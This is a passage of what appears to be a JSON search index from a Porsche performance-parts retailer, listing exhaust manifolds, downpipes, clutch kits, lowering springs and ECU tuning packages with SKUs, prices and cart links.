leadtime","p":2795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/dowpipe_decat_2_1.jpg","u":"kline porsche 718 s\/t\/gts decat downpipes inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/688\/"},{"value":"Kline Porsche 991.2 Carrera\/GTS 3.0 manifolds Inconel","s":"KL-POR-991.2CR-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image4_2_6.jpg","u":"kline porsche 991.2 carrera\/gts 3.0 manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/690\/"},{"value":"Kline Porsche 991.2 Carrera\/GTS 3.0 manifolds Stainless Steel","s":"KL-POR-991.2CR-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2143,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image4_2_5.jpg","u":"kline porsche 991.2 carrera\/gts 3.0 manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/691\/"},{"value":"Kline Porsche 991GT2RS Valvetronic silencer section Inconel","s":"KL-POR-991GT2RS-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-2.jpg","u":"kline porsche 991gt2rs valvetronic silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991gt2rs valvetronic silencer section inconel.html?options=cart"},{"value":"Kline Porsche 991GT2RS Manifolds Inconel","s":"KL-POR-992GT2RS-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-gt2-rs-9.jpg","u":"kline porsche 991gt2rs manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/694\/"},{"value":"997.2 Turbo and Turbo S - (PDK Only)","s":"997g2-turbo-stage-1-9e28pdk","c":["27","1","2","3"],"d":"Stage 1 Tuning Package","p":2695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_4_1_3.jpg","u":"997g2-turbo-stage-1-9e28pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/696\/"},{"value":"Clutch replacement","s":"99611691100\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch.jpg","u":"99611691100-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/697\/"},{"value":"Clutch replacement","s":"96411691102\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1.jpg","u":"96411691102-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/698\/"},{"value":"Clutch replacement","s":"CLUTCHKIT15","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1.jpg","u":"clutchkit15.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/699\/"},{"value":"Clutch replacement","s":"99611691390\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1.jpg","u":"99611691390-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/700\/"},{"value":"Clutch replacement","s":"99311691101\/2","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1.jpg","u":"99311691101-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/701\/"},{"value":"Clutch replacement","s":"99611691390\/11","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1.jpg","u":"99611691390-11.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/703\/"},{"value":"Clutch replacement","s":"99611691102\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1.jpg","u":"99611691102-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/704\/"},{"value":"Clutch replacement","s":"99611601300\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1.jpg","u":"99611601300-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/705\/"},{"value":"Clutch replacement","s":"99711691303\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1.jpg","u":"99711691303-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/706\/"},{"value":"Clutch replacement","s":"9G111691303\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1.jpg","u":"9g111691303-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/707\/"},{"value":"Clutch replacement","s":"98611691100\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"98611691100-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/708\/"},{"value":"Clutch replacement","s":"98711691332\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"98711691332-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/709\/"},{"value":"Clutch replacement","s":"91511691100\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1225,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"91511691100-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/710\/"},{"value":"Clutch replacement","s":"99611691501\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"99611691501-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/711\/"},{"value":"Clutch replacement","s":"99711691315\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_2.jpg","u":"99711691315-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/712\/"},{"value":"Clutch replacement","s":"99711691350\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":1325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_2_1.jpg","u":"99711691350-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/713\/"},{"value":"Clutch replacement","s":"98611691100\/1C","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_2.jpg","u":"98611691100-1c.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/714\/"},{"value":"Clutch replacement","s":"98711691332\/1C","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2.jpg","u":"98711691332-1c.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/715\/"},{"value":"Clutch replacement","s":"98711691323\/1C","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1.jpg","u":"98711691323-1c.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/716\/"},{"value":"Clutch replacement","s":"98711691334\/1C","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1.jpg","u":"98711691334-1c.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/717\/"},{"value":"Clutch replacement","s":"98611691102\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1_1.jpg","u":"98611691102-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/718\/"},{"value":"Clutch replacement","s":"98711691323\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1_2.jpg","u":"98711691323-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/719\/"},{"value":"Clutch replacement","s":"98711691334\/1","c":["71","1","2","7","95"],"d":"Supply and fit new Clutch kit - Prices From....","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clutch_1_1_1_1_1_1_1_1_1_1_1_1_2_1_1_2.jpg","u":"98711691334-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/720\/"},{"value":"Porsche 964 Eibach Pro-kit Lowering Springs Porsche 964 89-94","s":"E7201-140","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1.jpg","u":"porsche-eibach-e7201-140.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/721\/"},{"value":"Porsche DO88 997.2 2010-2012 Turbo\/Turbo S do88 Performance Inlet Plenum","s":"TR-210-997","c":["33","1","2","3"],"d":"To fit: 997.2 Turbo and Turbo S","p":397.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-210-991_1_large1_1.jpg","u":"porsche do88 997.2 2010-2012 turbo\/turbo s do88 performance inlet plenum.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/722\/"},{"value":"Porsche 993 Eibach Pro-kit Lowering Springs Porsche 993 95-98","s":"E7208-140","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1.jpg","u":"porsche-eibach-e7208-140.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/723\/"},{"value":"Porsche 996 Eibach Pro-kit Lowering Springs Porsche 996 98-05 ","s":"E7213-140","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1.jpg","u":"porsche-eibach-e7213-140.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/724\/"},{"value":"Porsche 997 Eibach Pro-kit Lowering Springs Porsche 997 05-08 C2\/C2S (NO PASM)","s":"E10-72-007-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1.jpg","u":"porsche-eibach-e10-72-007-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/725\/"},{"value":"Porsche 997 Eibach Pro-kit Lowering Springs Porsche 997 05-08 C4\/C4S TURBO (NO PASM)","s":"E10-72-007-02-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_1.jpg","u":"porsche-eibach-e10-72-007-02-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/726\/"},{"value":"Porsche 997 Eibach Pro-kit Lowering Springs Porsche 997 08-12 C2\/C2S ","s":"E10-72-007-01-22-2","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_2.jpg","u":"porsche-eibach-e10-72-007-01-22-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/727\/"},{"value":"Porsche 991 Eibach Pro-kit Lowering Springs Porsche 991 C2 C2S GTS >2012 ON","s":"E10-72-012-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_1_1_1.jpg","u":"porsche-eibach-e10-72-012-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/729\/"},{"value":"Porsche 991 Eibach Pro-kit Lowering Springs Porsche 991 C4 C4S 4GTS >2012 ON ","s":"E10-72-012-02-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_1_1_1_1.jpg","u":"porsche-eibach-e10-72-012-02-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/730\/"},{"value":"Porsche 991 Eibach Pro-kit Lowering Springs Porsche 991 TURBO >2012 ON","s":"E10-72-012-03-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_1_1_1_1_1_1.jpg","u":"porsche-eibach-e10-72-012-03-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/731\/"},{"value":"Porsche 986 Eibach Pro-kit Lowering Springs Porsche 986 96-04","s":"E7212-140","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_2.jpg","u":"porsche-eibach-e7212-140.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/732\/"},{"value":"Porsche 987 Eibach Pro-kit Lowering Springs Porsche 987 04-12","s":"E10-72-006-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_2_1.jpg","u":"porsche-eibach-e10-72-006-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/733\/"},{"value":"Porsche 981 Eibach Pro-kit Lowering Springs Porsche 981 2012>","s":"E10-72-013-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":315,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_2_1_1.jpg","u":"porsche-eibach-e10-72-013-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/734\/"},{"value":"Porsche 987 EIBACH Pro-kit Lowering Springs Porsche 987 2005> ","s":"E10-72-008-01-22","c":["22","1","2","3","18"],"d":"World&#039;s leading Performance Suspension Spring System","p":275,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/0\/2015-01-21_eibach_pro_kit-3-v1_1_1_2_1_1_1.jpg","u":"porsche-eibach-e10-72-008-01-22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/735\/"},{"value":"Grill Set Protection","s":"grillset","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Protection for your front radiators and condensers","p":275,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/grillset.jpg","u":"grillset.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/736\/"},{"value":"991.2 Turbo and Turbo S - (PDK Only)","s":"991g2-turbo-stage-3-9e20pdk","c":["27","1","2","3"],"d":"Stage 3 Tuning package","p":13995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000002-v-100-200kph_9912_turbo.jpg","u":"991g2-turbo-stage-3-9e20pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/737\/"},{"value":"Air Filter Change","s":"airfilterpan","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air filter change every 6 years.","p":145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_1_1_1.jpg","u":"airfilterpan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/738\/"},{"value":"Porsche 991.2 Carrera Tuning Package","s":"991g2-turbo-stage-3-9epdk","c":["27","1","2","3"],"d":"Stage 3 Tuning package 550ps","p":9995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000007-v-060-100mph_carrera_t_power_curve_1_1.jpg","u":"991g2-turbo-stage-3-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/991g2-turbo-stage-3-9epdk.html?options=cart"},{"value":"Porsche 991.2 Carrera T Tuning Package","s":"991g2-turboT-stage-3-9epdk","c":["27","1","2","3"],"d":"Stage 3 Tuning package 530ps (475whp)","p":9995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000011-v-060-130mph_1_.jpg","u":"991g2-turbot-stage-3-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/741\/"},{"value":"Porsche 991.2 Carrera T Tuning Package","s":"991g2-turboT-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package 515ps","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000011-v-060-130mph.jpg","u":"991g2-turbot-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/742\/"},{"value":"Porsche 991.2 Carrera T Tuning Package","s":"991g2-turboT-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 470ps","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000010-v-060-130mph.jpg","u":"991g2-turbot-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/743\/"},{"value":"997.2 Turbo and Turbo S - (PDK Only)","s":"997g2-turbo-stage-3-9e22pdk","c":["27","1","2","3"],"d":"Stage 3 Package","p":14995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997gen2hybrids.jpg","u":"997g2-turbo-stage-3-9e22pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/744\/"},{"value":"Porsche 718 S\/GTS Tuning Package","s":"718sgts-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 